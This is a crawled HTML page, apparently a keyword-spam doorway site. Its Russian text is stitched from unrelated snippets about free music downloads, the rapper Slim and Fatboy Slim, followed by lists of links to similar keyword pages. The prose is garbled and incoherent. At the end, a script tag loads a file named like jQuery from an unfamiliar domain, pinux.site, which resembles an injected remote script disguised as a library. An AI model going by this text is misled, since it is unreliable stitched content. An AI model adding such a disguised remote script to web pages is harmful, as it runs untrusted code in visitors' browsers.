

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-albomy-slim-skachat.html
body_size: 2184
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Альбомы slim скачать - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Альбомы slim скачать</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Стрижа бесплатно в mp3. Лучшая. Slim; Имя при рождении: Вадим Витальевич Мотылёв: Дата рождения: 21 января 1981 (1981-01-21) (38 лет). Fatboy Slim; Fatboy Slim в 2004 году: Основная информация; Полное имя: Квентин Лео Кук: Дата рождения. На сайте zakachai1.ru вы можете скачать рэп бесплатно в mp3 формате или слушать рэп онлайн бесплатно. На этой странице вы можете бесплатно скачать или прослушать все песни из сборника. 
Скачивай и слушай Адреналин Ковыляй потихонечку (Дискотека 2000) и Охо Хо Далеко (Дискотека. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-rington-derevnya-durakov-na-telefon.html">Скачать рингтон деревня дураков на телефон</a></li>
                                <li><a href="aj9x-film-klip-skachat-cherez-torrent.html">Фильм клип скачать через торрент</a></li>
                                <li><a href="aj9x-novyy-god-detskaya-pesnya-tekst.html">Новый год детская песня текст</a></li>
                                <li><a href="aj9x-skachat-mod-na-dlya-farming-simulator-2015.html">Скачать мод на для farming simulator 2015</a></li>
                                <li><a href="aj9x-skachat-knigi-semago.html">Скачать книги семаго</a></li>
                                <li><a href="aj9x-pesnya-pro-pchelu-tekst.html">Песня про пчелу текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-alto-igra-skachat.html">Alto игра скачать</a></li>
                                            <li><a href="aj9x-raspisanie-elektrichek-na-orshu-iz-smolenska.html">Расписание электричек на оршу из смоленска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-shema-hyundai-sonata.html">Схема hyundai sonata</a></li>
                                            <li><a href="aj9x-ketrin-etvud-vse-knigi.html">Кэтрин этвуд все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-pesnyu-basy-rulyat.html">Скачать песню басы рулят</a></li>
                                            <li><a href="aj9x-raspisanie-elektrichek-korshuniha-angarskaya-ust-kut.html">Расписание электричек коршуниха ангарская усть кут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-knigi-semago.html">Скачать книги семаго</a></li>
                                            <li><a href="aj9x-novye-pesni-2015-goda-skachat-besplatno.html">Новые песни 2015 года скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
